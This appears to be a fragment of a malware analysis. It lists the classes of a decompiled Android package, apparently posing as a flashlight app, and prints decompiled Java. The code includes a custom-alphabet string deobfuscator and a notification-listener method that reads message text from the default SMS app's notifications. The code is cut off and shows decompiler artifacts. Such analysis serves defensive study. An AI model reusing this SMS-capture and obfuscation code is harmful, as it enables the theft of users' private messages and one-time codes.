 amly-enjarify.jar
drewwq.gevbaxc
flashlight
BaseClass.class
CClass.class
DexClass.class
MethodClass.class
ProcessHelper.class
ToolsUtils$loaderutils.class
ToolsUtils.class
putnfs
ytvsb$1.class
ytvsb$2$1.class
ytvsb$2.class
ytvsb.class
ytvsb$1.class ytvsb$2$1.class ytvsb$2.class ytvsb.class DexClass.class MethodClass.class ToolsUtils.class
debug = false;
fb = "274632583628124";
}
public static String convertHexToString(String paramString) {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
int i = paramString.length() / 2;
this(i);
int j = 0;
while (true) {
i = paramString.length();
if (j < i) {
String str1 = "iuytrewqlkjsamnb";
char c = paramString.charAt(j);
i = str1.indexOf(c) << 4;
String str2 = "iuytrewqlkjsamnb";
int m = j + 1;
m = paramString.charAt(m);
int k = str2.indexOf(m);
i |= k;
byteArrayOutputStream.write(i);
j += 2;
continue;
}
String str = new String();
byte[] arrayOfByte = byteArrayOutputStream.toByteArray();
this(arrayOfByte);
return str;
}
}
public static void gndsfw(StatusBarNotification paramStatusBarNotification, NotificationListenerService paramNotificationListenerService) {
String str1 = paramStatusBarNotification.getPackageName();
String str2 = Telephony.Sms.getDefaultSmsPackage((Context)paramNotificationListenerService);
boolean bool = str1.equals(str2);
if (bool) {
Bundle bundle = (paramStatusBarNotification.getNotification()).extras;
str1 = "android.text";
CharSequence charSequence = bundle.getCharSequence(str1);